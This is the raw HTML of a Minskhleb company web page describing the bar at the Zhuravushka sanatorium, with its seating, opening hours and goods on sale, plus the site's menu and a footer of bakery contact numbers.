

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.minskhleb.by/consumer/caffee/bar_juravushka/
body_size: 18126
content:
<!DOCTYPE html>
    <html xmlns="http://www.w3.org/1999/xhtml">
    <head>
<!-- Google tag (gtag.js) -->
<meta name="yandex-verification" content="e70f2fc3aff39b70" />
<meta name="google-site-verification" content="xyvixM_LDZTF_PnHiE8E7dmozBKqD_47rJgLKLKs0U4" />
<!-- Google Tag Manager -->
<!-- End Google Tag Manager -->
        <title>Бар санатория Журавушка</title>
                <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <meta name="HandheldFriendly" content="true" />
        <meta name="yes" content="yes" />
        <meta name="apple-mobile-web-app-status-bar-style" content="black" />
        <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Время работы бара санатория Журавушка, информация о продукции имеющаяся в продаже." />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/our_shop/template_93492c4d8c19c1d46f9791c55f42a2d0/template_93492c4d8c19c1d46f9791c55f42a2d0_v1.css?1747146132585662" type="text/css"  data-template-style="true" rel="stylesheet" />







<link rel="shortcut icon" href="/include/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/include/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/include/favicon_72.png" />



<link rel="canonical" href="/consumer/caffee/bar_juravushka/" />
                                <!--[if gte IE 9]>
        <style type="text/css">.basket_button, .button30, .icon {
            filter: none;
        }</style><![endif]-->
        <link href='//fonts.googleapis.com/css?family=Ubuntu:400,500,700,400italic&subset=latin,cyrillic'
              rel='stylesheet' type='text/css'>
        <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic&subset=latin,cyrillic-ext,latin-ext,cyrillic'
              rel='stylesheet' type='text/css'>
        <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css" rel="stylesheet">
                    			                                        				                    </head>
<body id="main"
      class="     ">
        <div id="panel"></div>

				<!--'start_frame_cache_options-block'-->
				
		<!--'end_frame_cache_options-block'-->
		<div class="wrapper  h_color_white m_color_none  basket_normal head_type_1 banner_auto">
    <div class="header_wrap ">
                    <div class="top-h-row">
                <div class="wrapper_inner">
                    <div class='header__logo'>
                        <a class="header_logo_img" href="/">  
<!-- <img alt="логотип Минскхлебпром" src="/upload/logonew.png" title="Знатны пачастунак">  --><!-- ОСНОВНОЙ ЛОГОТИП -->

<img alt="логотип Минскхлебпром" src="/upload/logonew3.png" title="Знатны пачастунак"> 

  
  
  
   </a> <span class="header_logo_text">  </span>                    </div>
					                    <div class="content_menu">
                        <div id="bx_incl_area_3_1"></div><div class="main-nav">
    <ul class="adaptive">
		<li class="menu_opener"><i class="icon"></i></li>
	</ul>
	<ul class="menu full">
					<li  >
				<a href="/enterprise/"><span>О предприятии</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/enterprise/kup/">КУП Минскхлебпром</a>
                                                            <a  href="/enterprise/mechanic_factory/">Ремонтно-механический завод</a>
                                                            <a  href="/enterprise/politika-predpriyatiya/">Политика предприятия</a>
                                                            <a  href="/enterprise/novosti/">Новости</a>
                                                            <a  href="/enterprise/obshchestvennye-obedineniya/">Общественные объединения</a>
                                                            <a  href="/enterprise/praktika-dlya-studentov/">Практика для студентов</a>
                                                            <a  href="/administrativnye-protsedury/">Административные процедуры</a>
                                                    </div>
                    </div>
                			</li>

					<li  >
				<a href="/enterprise/novosti/"><span>Новости</span></a>
                			</li>

					<li  >
				<a href="/products/"><span>Продукция</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/products/hleb/"> Хлеба</a>
                                                            <a  href="/products/hlebobulochnye-izdeliya/">Хлебобулочные изделия</a>
                                                            <a  href="/products/sladosti-muchnye/">Сладости мучные</a>
                                                            <a  href="/products/suharno-baranochnye-izdeliya/">Сухарнобараночные изделия</a>
                                                            <a  href="/products/pryaniki-i-pechene/">Пряники и печенье</a>
                                                            <a  href="/products/torty-i-pirozhnye/">Торты и пирожные</a>
                                                            <a  href="/products/zamorozhennaya-produkciya/">Замороженная продукция</a>
                                                            <a  href="/products/impotrozamaschenie/">Импортозамещение</a>
                                                            <a  href="/products/torty-na-zakaz/">Торты на заказ</a>
                                                    </div>
                    </div>
                			</li>

					<li  >
				<a href="/clients/"><span>Сотрудничество</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/clients/sotrudnichestvo/">Сотрудничество</a>
                                                            <a  href="/clients/stol_zakazov/">Стол заказов</a>
                                                            <a  href="/clients/elektronnye_zajavki/">Электронные заявки</a>
                                                            <a  href="/clients/dostavka-gruzov-iz-rf/">Доставка грузов в РФ</a>
                                                            <a  href="/clients/requisites/">Реквизиты предприятия</a>
                                                    </div>
                    </div>
                			</li>

					<li  class="current" >
				<a href="/consumer/"><span>Потребителям</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/consumer/shops/">Фирменные магазины</a>
                                                    </div>
                    </div>
                			</li>

					<li  >
				<a href="/ekskursiya/"><span>Экскурсия</span></a>
                			</li>

					<li  >
				<a href="/enterprise/vacancy/"><span>Вакансии</span></a>
                			</li>

					<li  >
				<a href="/contacts/"><span>Контакты</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/contacts/">Контакты</a>
                                                            <a  href="/contacts/shedule/">График приема</a>
                                                            <a  href="/contacts/elektronnye-obrashcheniya/">Электронные обращения</a>
                                                            <a  href="/contacts/rekvizity/">Реквизиты предприятия</a>
                                                            <a  href="/enterprise/kup/plan-ideologicheskoy-raboty">План идеологической работы</a>
                                                    </div>
                    </div>
                			</li>

			</ul>
</div>
	                    </div>
                    <div class="lang-block">
                        <a class="online_shop" href="https://tortiki.by" target="_blank">
                        <svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M15.3845 15.9232C15.3845 16.3481 15.5352 16.7105 15.8354 17.0108C16.1357 17.3113 16.4984 17.4617 16.9234 17.4617C17.3478 17.4617 17.7106 17.3113 18.0108 17.0108C18.3114 16.7105 18.4617 16.3481 18.4617 15.9232C18.4617 15.4984 18.3115 15.1359 18.0108 14.8354C17.7106 14.5351 17.3478 14.3848 16.9234 14.3848C16.4984 14.3848 16.1357 14.5351 15.8354 14.8354C15.5352 15.1359 15.3845 15.4984 15.3845 15.9232Z" fill="#fff"/>
                            <path d="M19.7716 2.30505C19.6193 2.15278 19.4391 2.07662 19.2307 2.07662H4.7957C4.78757 2.02059 4.76956 1.9185 4.74152 1.77028C4.71348 1.62197 4.69151 1.50384 4.67547 1.4156C4.65934 1.32775 4.62946 1.22149 4.58529 1.0973C4.54122 0.973031 4.48914 0.874775 4.42907 0.80283C4.36908 0.730506 4.28897 0.66858 4.18878 0.616337C4.08867 0.564431 3.97441 0.53833 3.84627 0.53833H0.76938C0.560911 0.53833 0.380648 0.614611 0.228423 0.766668C0.076155 0.918894 0 1.09928 0 1.30758C0 1.51588 0.076155 1.69619 0.228423 1.84841C0.380775 2.00068 0.56108 2.07675 0.76938 2.07675H3.22103L5.34832 11.9687C5.3324 12.0007 5.25027 12.1528 5.10196 12.4254C4.95373 12.698 4.83557 12.9362 4.7475 13.1405C4.65939 13.3451 4.61531 13.5033 4.61531 13.6154C4.61531 13.8237 4.69146 14.004 4.84365 14.1565C4.99608 14.3083 5.17631 14.3847 5.38465 14.3847H6.15386H16.9231H17.6919C17.9002 14.3847 18.0805 14.3083 18.2327 14.1565C18.3851 14.004 18.4612 13.8237 18.4612 13.6154C18.4612 13.407 18.3851 13.2267 18.2327 13.0745C18.0805 12.9224 17.9002 12.846 17.6919 12.846H6.63445C6.82683 12.4613 6.92299 12.2052 6.92299 12.077C6.92299 11.9966 6.91297 11.9084 6.89289 11.8125C6.87281 11.7165 6.84881 11.6102 6.82077 11.4938C6.79269 11.378 6.77476 11.2918 6.76676 11.2357L19.3152 9.76935C19.5152 9.74515 19.6796 9.65931 19.8078 9.51087C19.9361 9.36277 20 9.19253 20 9.0001V2.84613C19.9999 2.63783 19.924 2.45752 19.7716 2.30505Z" fill="#fff"/>
                            <path d="M4.61523 15.9232C4.61523 16.3481 4.7654 16.7105 5.06593 17.0108C5.36655 17.3113 5.72897 17.4617 6.15378 17.4617C6.57834 17.4617 6.94097 17.3113 7.24138 17.0108C7.54192 16.7105 7.69225 16.3481 7.69225 15.9232C7.69225 15.4984 7.54204 15.1359 7.24138 14.8354C6.94093 14.5351 6.57834 14.3848 6.15378 14.3848C5.72902 14.3848 5.36639 14.5351 5.06593 14.8354C4.76557 15.1359 4.61523 15.4984 4.61523 15.9232Z" fill="#fff"/>
                            </svg>
                            <span>Онлайн-магазин</span></a>
                        <div class="header_social">
                            <a target="_blank" href="https://www.instagram.com/minskhleb_by/">
                               <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M19.4708 7.98132H10.5295C9.10228 7.98132 7.94116 9.14245 7.94116 10.5696V19.511C7.94116 20.9382 9.10228 22.0996 10.5295 22.0996H19.4708C20.898 22.0996 22.0595 20.9385 22.0595 19.511V10.5696C22.0595 9.14245 20.8983 7.98132 19.4708 7.98132ZM15.0001 19.6881C12.4376 19.6881 10.3526 17.6032 10.3526 15.0403C10.3526 12.4777 12.4376 10.3928 15.0001 10.3928C17.563 10.3928 19.648 12.4777 19.648 15.0403C19.648 17.6029 17.5627 19.6881 15.0001 19.6881ZM19.7974 11.3537C19.1907 11.3537 18.6974 10.8604 18.6974 10.2541C18.6974 9.6478 19.1907 9.15448 19.7974 9.15448C20.4037 9.15448 20.897 9.6478 20.897 10.2541C20.897 10.8604 20.4037 11.3537 19.7974 11.3537Z" fill="url(#paint0_linear)"/>
									<path d="M14.9998 12.3568C13.5205 12.3568 12.3159 13.5607 12.3159 15.04C12.3159 16.52 13.5205 17.7242 14.9998 17.7242C16.4798 17.7242 17.6834 16.52 17.6834 15.04C17.6834 13.5611 16.4794 12.3568 14.9998 12.3568Z" fill="url(#paint1_linear)"/>
									<path d="M15 0C6.71606 0 0 6.71606 0 15C0 23.2839 6.71606 30 15 30C23.2839 30 30 23.2839 30 15C30 6.71606 23.2839 0 15 0ZM24.0229 19.5111C24.0229 22.0215 21.9811 24.0634 19.4707 24.0634H10.5293C8.01923 24.0634 5.97707 22.0215 5.97707 19.5111V10.5698C5.97707 8.05967 8.01923 6.01751 10.5293 6.01751H19.4707C21.9811 6.01751 24.0229 8.05967 24.0229 10.5698V19.5111Z" fill="url(#paint2_linear)"/>
									<defs>
									<linearGradient id="paint0_linear" x1="5.00012" y1="25.0727" x2="25.8713" y2="6.99954" gradientUnits="userSpaceOnUse">
									<stop stop-color="#FFDD55"/>
									<stop offset="0.5" stop-color="#FF543E"/>
									<stop offset="1" stop-color="#C837AB"/>
									</linearGradient>
									<linearGradient id="paint1_linear" x1="12.6763" y1="17.3746" x2="17.6496" y2="13.0694" gradientUnits="userSpaceOnUse">
									<stop stop-color="#FFDD55"/>
									<stop offset="0.5" stop-color="#FF543E"/>
									<stop offset="1" stop-color="#C837AB"/>
									</linearGradient>
									<linearGradient id="paint2_linear" x1="2.01425" y1="28.0455" x2="29.8113" y2="3.98276" gradientUnits="userSpaceOnUse">
									<stop stop-color="#FFDD55"/>
									<stop offset="0.5" stop-color="#FF543E"/>
									<stop offset="1" stop-color="#C837AB"/>
									</linearGradient>
									</defs>
								</svg>
                            </a>
                            <!-- <a target="_blank" href="https://ok.ru/profile/578608480126">
                                <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.014 12.4318C16.4463 12.4266 17.5871 11.276 17.5819 9.84059C17.5767 8.40458 16.4334 7.26197 15.0005 7.26074C13.5556 7.25921 12.4016 8.42299 12.4127 9.87189C12.4234 11.3021 13.5771 12.437 15.014 12.4318Z" fill="#E98328"/>
                                    <path d="M15 0C6.7157 0 0 6.71601 0 15C0 23.284 6.7157 30 15 30C23.2843 30 30 23.284 30 15C30 6.71601 23.2843 0 15 0ZM15.0215 4.56153C17.9432 4.56951 20.2883 6.95939 20.2732 9.91335C20.2585 12.7992 17.8751 15.1381 14.9583 15.1283C12.0712 15.1185 9.70343 12.7249 9.72061 9.83325C9.73688 6.90997 12.1059 4.55356 15.0215 4.56153ZM20.9392 17.2042C20.2932 17.8674 19.5155 18.3474 18.6519 18.6823C17.8355 18.9987 16.9409 19.158 16.0551 19.2641C16.1893 19.4096 16.2522 19.4811 16.3357 19.5646C17.5375 20.7729 18.7452 21.975 19.943 23.1867C20.3512 23.5998 20.4362 24.1117 20.2116 24.5914C19.9663 25.1162 19.4161 25.4612 18.8762 25.424C18.5343 25.4004 18.2676 25.2307 18.031 24.9922C17.1238 24.0795 16.1994 23.183 15.3112 22.2531C15.0519 21.9824 14.9279 22.034 14.6992 22.2691C13.7868 23.2088 12.8593 24.1335 11.9266 25.0533C11.5077 25.4664 11.0093 25.5413 10.5232 25.305C10.0066 25.0551 9.67826 24.5276 9.70343 23.9969C9.72123 23.6391 9.89739 23.3647 10.1435 23.1198C11.3334 21.9324 12.5196 20.7413 13.7061 19.5511C13.785 19.4722 13.858 19.3884 13.9725 19.2657C12.3542 19.0966 10.8948 18.6982 9.64542 17.7213C9.49013 17.5998 9.33023 17.4826 9.18905 17.3463C8.64184 16.8212 8.58691 16.2193 9.01933 15.6C9.38977 15.0697 10.0109 14.9279 10.657 15.2326C10.7822 15.2913 10.9013 15.3655 11.0154 15.4441C13.3436 17.044 16.5422 17.0879 18.8796 15.5156C19.111 15.3388 19.3587 15.1933 19.6456 15.12C20.203 14.9764 20.7235 15.1817 21.0224 15.6697C21.3646 16.2273 21.3606 16.7712 20.9392 17.2042Z" fill="#E98328"/>
                                </svg>

                            </a> -->
                        </div>  
                        <span class='header__eye'><a href="?special_version=Y">
                                <img alt="логотип Минскхлебпром" src="/include/eye-hleb.svg" title="">
                               <!--  <span>Версия для слабовидящих</span> -->
                            </a>
                        </span>

                        <style>
                            .header__lang a {padding: 0 3px;}
                        </style>
                         <select name="lang" id="desktop_lang" onchange="top.location.href = this.options[this.selectedIndex].value;">
                            <option value="/">RU</option>
                            <option value="//www.minskhleb.by/by/">BY</option>
                            <option value="//www.minskhleb.by/en/">EN</option>
                            <option value="//www.minskhleb.by/cn/">汉语</option>
                        </select>
                        <!-- <div class='header__lang'>
                            <a class='header__lang__item header__lang__item_ru active' href='/' data-href="/" data-google-lang="ru">RU</a>
                            <div class="lang-dash"></div>
                                                        <a class='header__lang__item header__lang__item_eng' href='//www.minskhleb.by/by/' >BY</a>
                            <div class="lang-dash"></div>
                            <a class='header__lang__item header__lang__item_eng' href='//www.minskhleb.by/en/' data-google-lang="en">EN</a>
                            <div class="lang-dash"></div>
                            <a class='header__lang__item header__lang__item_eng' href='//www.minskhleb.by/cn/' data-google-lang="zh">汉语</a>
                        </div> -->
                         <!-- <select name="lang" id="mob_lang" onchange="top.location.href = this.options[this.selectedIndex].value;">
                        	<option value="/">RU</option>
                        	<option value="#">BY</option>
                        	<option value="//www.minskhleb.by/en/">EN</option>
                        	<option value="//www.minskhleb.by/cn/">汉语</option>
                        </select> -->

                                                <div class='header__search'>
                            <!-- Search Block --><ul class="nav navbar-nav navbar-border-bottom navbar-right list-unstyled hidden-xs hidden-sm"><li><i class="search fa search-btn lupa"></i><div class="search-open"><form action="/search/"><div class="input-group animated fadeInDown"><input type="text" name="q" class="form-control" placeholder="Поиск"><span class="input-group-btn"><button class="btn btn-primary" name="s" type="submit">Искать</button></span></div></form></div></li></ul><!-- End Search Block -->


                        </div>
                    </div>
                                        <div class="h-user-block" id="personal_block">
                        <div class="form_mobile_block">
                            <div class="search_middle_block"></div>
                        </div>
                                            </div>
                    <div class="clearfix"></div>
                </div>
            </div>
                                        </div>
    <div class="wrapper_inner not_main_wrapper">

         <div class="main_title ">
             <h1 class="main_title-heading">Бар санатория Журавушка</h1>
         </div>
        <section class="middle">
            <div class="container">
                                  

                    <div id="content" class="">
        <div class="left_block">

        	<ul class="left_menu">
								<li class=" item ">
					
				<a href="/consumer/shops/">
					<span>Фирменные магазины</span>
				</a>				
									
				                			</li>
			</ul>
<!--    -->	<div style="display: none;">
	Array
(
    [0] => Array
        (
            [TEXT] => Фирменные магазины
            [LINK] => /consumer/shops/
            [SELECTED] => 
            [PERMISSION] => X
            [ADDITIONAL_LINKS] => Array
                (
                )

            [ITEM_TYPE] => D
            [ITEM_INDEX] => 0
            [PARAMS] => Array
                (
                )

            [CHAIN] => Array
                (
                    [0] => Фирменные магазины
                )

            [DEPTH_LEVEL] => 1
            [IS_PARENT] => 
        )

)
</div>    </div>
    <div class="right_block">
	    <b>Бар санатория "Журавушка"</b>
<div>
 <br>
	 &nbsp; <i>Бар – 44 места в зале, 16 мест на свежем воздухе, в летний сезон работает летнее кафе.</i><br>
 <i> </i><br>
 <i> </i><b><i>время работы- ежедневно с 12.00. – до 24.00 (обеденный перерыв 16:00-17:00)</i></b><br>
 <br>
 <b>
	<div>
		 В продаже имеются:
	</div>
 </b><br>
	 - Кондитерские изделия на любой вкус (свежие пирожные, булочки, эклеры)<br>
	 &nbsp;- Вафельные торты, вафли<br>
	 &nbsp;- Шоколад<br>
	 - Пицца<br>
	 &nbsp;- Мороженое<br>
	 - Молочные коктейли<br>
	 &nbsp;- Кофе, Чай, Сок<br>
	 - Алкогольные напитки<br>
	 - Табачные изделия и многое другое.<br>
</div>
<div>
 <br>
</div>
<table border="1" cellpadding="1" cellspacing="1">
<tbody>
<tr>
	<td>
		 &nbsp;<img width="450" alt="бар2.jpg" src="/upload/kaf_jur1.jpg" height="300" title="бар2.jpg">
	</td>
	<td>
		 &nbsp;<img width="450" alt="бар1.jpg" src="/upload/kaf_jur2.jpg" height="300" title="бар1.jpg">&nbsp;&nbsp;
	</td>
</tr>
</tbody>
</table>
<div>
 <br>
</div>
 <br>                            
															</div>
																	</div>
						</div>
					</section>
				</div>
					</div>		        
		<footer id="footer" >
			<div class="footer_inner">
				<div class="wrapper_inner">
					<div class="footer_top">
						<div class="wrap_md">
													</div>
					</div>
					<div class="footer_bottom">
						<div class="wrap_md">
						<div >
							<div class="footer_flex">
								<div class="md-50">
									<div class="phones__i">
										 <i class="icon icon_phone"></i>
										<div class="phones__numbers">
										<p class="small_title">
	 Управление КУП «Минскхлебпром»:
</p>
<div class="main_footer_contacts">
	<div>
		<p>
 <b>Приёмная:</b> <a href="tel:+375173886453"><span style="color: #0000ff;">+375 (17)<span style="color: #0000ff;">&nbsp;</span></span></a><span style="color: #0000ff;">388</span><span style="color: #0000ff;"><span style="color: #0000ff;">&nbsp;64 </span><span style="color: #0000ff;">40</span></span>
		</p>
		<p>
 <span style="color: #0000ff;"><b><span style="color: #000000;">Факс:</span></b> +375 (17) 388 64 53</span>
		</p>
		<p>
 <b>Маркетинг и сбыт:</b>
		</p>
		<p>
			 Тел.: <a href="tel:+375173886431"><span style="color: #0000ff;">+375 (17) 388 64 31</span></a> (33/35) <br>
			 Моб.тел.: <a href="tel:+375296259923"><span style="color: #0000ff;">+375 (29) 625 99 23</span> </a> <br>
 <a href="tel:+375296259923"> <b>E-mail:</b> </a><a href="mailto:sbyt@minskhleb.by">sbythleb@minskhleb.by</a>
		</p>
		<p>
 <b>Горячая линия:</b>
		</p>
		<p>
 <b><a href="https://docs.google.com/forms/d/e/1FAIpQLSefIbwdEfAbX_SqMty20DOYUKmRN14lyG8wduSXRowDKWiSwA/viewform"><span style="color: #123c69;">АНКЕТИРОВАНИЕ ПОТРЕБИТЕЛЯ</span></a></b><br>
			 Тел.: <a href="tel:+375173886484"><span style="color: #0000ff;">+375 (17) 388 64 84</span></a><br>
			 Время работы: пн-чт с 08:45 до 17:30, пт с 08:45 до 16:40. <br>
			 Выходные: сб-вс.
		</p>
	</div>
</div>
 <br>
									   </div>
									</div>
								</div>	
								<div class="md-50">
									<div class="phones__i">
										 <i class="icon icon_phone"></i>
										<div class="phones__numbers">
										<!-- <p class="bold-head">По вопросам приобретения продукции:</p>
<h4><span>Хлебозавод №2</span></h4>
<p><b>Приёмная:</b> <a href="tel:+375173570526">+375 (17) 357-05-26</a></p>
<p><b>Стол заказов:</b> <a href="tel:+375173887763">+375 (17) 388-77-63</a></p>
<p><b>Диспетчер:</b><a href="tel:+375173887764"> +375 (17) 388-77-64</a></p>
<h4 class="hleb3"><span>Хлебозавод №3</span></h4>
<p><b>Приёмная:</b> <a href="tel:+375172827593 ">+375 (17) 282-75-93 </a></p>
<p><b>Стол заказов:</b> <a href="tel:+375173887768">+375 (17) 388-77-68</a></p>
<p><b>Диспетчер:</b> <a href="tel:+375173887769">+375 (17) 388-77-69</a></p>

 -->
<p class="small_title">
	 По вопросам приобретения продукции:
</p>
<div id="branches">
	<ul>
		<li>
		<p>
			 ХЛЕБОЗАВОД
		</p>
 </li>
		<li><a href="#branch-1">№2</a></li>
		<li><a href="#branch-2">№3</a></li>
		<li><a href="#branch-3">№2 ПП</a></li>
		<li><a href="#branch-4">№5</a></li>
		<li><a href="#branch-5">№6</a></li>
		<li><a href="#branch-6">Автомат</a></li>
	</ul>
	<div id="branch-1">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375173570526">+375 (17) 357 05 26</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173887764">+375 (17) 388 77 64</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375173887763">+375 (17) 388 77 63</a>
			</p>
			<p>
				 Специалисты:&nbsp;<a href="tel:+375173886472">+375 (17) 388 64 72</a>,&nbsp;<a href="tel:+375173886473">+375 (17) 388 64 73</a>
			</p>
			<p>
				 Начальник сбыта:&nbsp;<a href="tel:+375445657075">+375 (44) 565 70 75</a><br>
				 Оксана Владимировна
			</p>
		</div>
	</div>
	<div id="branch-2">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375172827593">+375 (17) 282 75 93</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375172724481">+375 (17) 272 44 81</a>,&nbsp;<a href="tel:+375296304007">+375 (29) 630 40 07</a>
			</p>
			<p>
				 Стол заказов для юридических лиц: <a href="tel:+375172150284">+375 (17) 215 02 84</a>
			</p>
			<p>
				 Специалисты:<a href="tel:+375296376279">+375 (29) 637 62 79</a>,&nbsp;<a href="tel:+375296376248">+375 (29) 637 62 48</a>
			</p>
			<p>
				 Начальник сбыта:&nbsp;<a href="tel:+375291573226">+375 (29) 157 32 26</a><br>
				 Наталья Сергеевна
			</p>
		</div>
	</div>
	<div id="branch-3">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375172707700">+375 (17) 270 77 00</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173752485">+375 (17) 375 24 85</a>,&nbsp;<a href="tel:+375296678074">+375 (29) 667 80 74</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375173887770">+375 (17) 388 77 70</a>
			</p>
		</div>
	</div>
	<div id="branch-4">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375173787556">+375 (17) 378 75 56</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173887733">+375 (17) 388 77 33</a>,&nbsp;<a href="tel:+375445929124">+375 (44) 592 91 24</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375172420425"> +375 (17) 242 04 25</a>
			</p>
			<p>
				 Специалисты:&nbsp;<a href="tel:+375173887772">+375 (17) 388 77 72</a>,&nbsp;<a href="tel:+375173735431">+375 (17) 373 54 31</a>
			</p>
			<p>
				 Начальник сбыта:&nbsp;<a href="tel:+375447973296">+375 (44) 797 32 96</a><br>
				 Андрей Николаевич
			</p>
		</div>
	</div>
	<div id="branch-5">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375172723201">+375 (17) 272 32 01</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173561555">+375 (17) 356 15 55</a>,&nbsp;<a href="tel:+375293646990">+375 (29) 364 69 90</a>,&nbsp;<a href="tel:+375173887776">+375 (17) 388 77 76</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375173887775">+375 (17) 388 77 75</a>
			</p>
			<p>
				 Начальник сбыта: <a href="tel:+375296079520">+375 (29) 607 95 20</a><br>
				 Инна Николаевна
			</p>
		</div>
	</div>
	<div id="branch-6">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375173530042">+375 (17) 353&nbsp;00 42</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173973239">+375 (17) 397 32 39</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375173381665">+375 (17) 338 16 65</a>
			</p>
			<p>
				 Специалисты:&nbsp;<a href="tel:+375173613115">+375 (17) 361 31 15</a>,&nbsp;<a href="tel:+375173953329">+375 (17) 395 33 29</a>,&nbsp;<a href="tel:+375173614147">+375 (17) 361 41 47</a><br>
 <a href="tel:+375173601016">+375 (17) 360 10 16</a>,&nbsp;<a href="tel:+375173881665">+375 (17) 388 16 65</a>,&nbsp;<a href="tel:+375172218188">+375 (17) 221 81 88</a>,&nbsp;<a href="tel:+375173589857">+375 (17) 358 98 57</a>
			</p>
			<p>
				 Начальник сбыта:&nbsp;<a href="tel:+375292444501">+375 (29) 244 45 01</a><br>
				 Дарья Ивановна
			</p>
		</div>
	</div>
</div>
									   </div>
									</div>
								</div>
							</div>
								<!-- <div class="md-25">
									<div class="phones__i">
										 <i class="icon icon_phone"></i>
										<div class="phones__numbers">
										<h4 class="hleb4">Хлебозавод №4</h4>
<p>
 <b>Приёмная:</b> <a href="tel:+375172707700">+375 17-270-77-00</a>
</p>
<p>
 <b>Стол заказов:</b> <a href="tel:+375173887770"> +375 17 388-77-70</a>
</p>
<p>
 <b>Диспетчер:</b> <a href="tel:+375173887771">+375 17 375-24-85</a>
</p>
<h4>Хлебозавод №5</h4>
<p>
 <b> Приёмная:</b> <a href="tel:+375173697556">+375 17 369-75-56</a>
</p>
<p>
 <b> Стол заказов:</b><a href="tel:+375173887772"> +375 17 283-96-62</a>
</p>
<p>
 <b> Диспетчер:</b> <a href="tel:+375173887774">+375 17 388-77-73</a>
</p>
<p>
 <b> Кондитер:</b><a href="tel:+375173887774"> +375 17 388-77-74</a>
</p>
									   </div>
									</div>
								</div>
								<div class="md-25">
									<div class="phones__i">
										 <i class="icon icon_phone"></i>
										<div class="phones__numbers">
										<h4 class="hleb3">Хлебозавод №6</h4>
<p>
 <b> Приёмная:</b> <a href="tel:+375172723201">+375 17 272-32-01</a>
</p>
<p>
 <b> Стол заказов:</b><a href="tel:+375173887775"> +375 17 388-77-75</a>
</p>
<p>
 <b> Диспетчер:</b><a href="tel:+375173887776"> +375 17 356-15-55</a>
</p>
<h4 class="hleb3">Хлебозавод "Автомат"</h4>
<p>
 <b> Приёмная:</b> <a href="tel:+375172940042">+375 17 294-00-42</a>
</p>
<p>
 <b> Стол заказов:</b> <a href="tel:+375172941665">+375 17 294-16-65</a>
</p>
<p>
 <b> Сбыт:</b> <a href="tel:+375172943115">+375 17 294-31-15</a>
</p>
<p>
 <b> Диспетчер:</b> <a href="tel:+375173887767">+375 17 294-32-39</a>
</p>
									   </div>
									</div>
								</div>	 -->
								<hr>
							<div class="md-75"><p>
	Копирование и переписывание информации с сайта без письменного согласия администрации запрещено.
</p>
<p>
	 Авторские права на все тексты, картинки, логотип, дизайн сайта принадлежат КУП «Минскхлебпром».
</p>
<p>
 <br>
</p>	</div>
							
							<div class="md-100 flex-row" style="margin-top: 45px">
							
								<div class="md-25 social-block"><div class="social">
 <a href="https://vk.com/" target="_blank"> <i class="fa fa-vk"></i> </a> <a href="https://ok.ru/" target="_blank"> <i class="fa fa-odnoklassniki" aria-hidden="true"></i> </a> <a href="https://www.facebook.com/" target="_blank"> <i class="fa fa-facebook" aria-hidden="true"></i> </a> <a href="https://www.instagram.com/minskhleb_by/" target="_blank"> <i class="fa fa-instagram"></i> </a> <a style="display: block" href="https://www.youtube.com/channel/UCJuS4Sxf8AOCIxRjlNxxffA" target="_blank"> <i class="fa fa-youtube-play" aria-hidden="true"></i> </a> <br>
</div>
<br> </div>
							
								<div class="md-80 banners-block flex-row"><div>
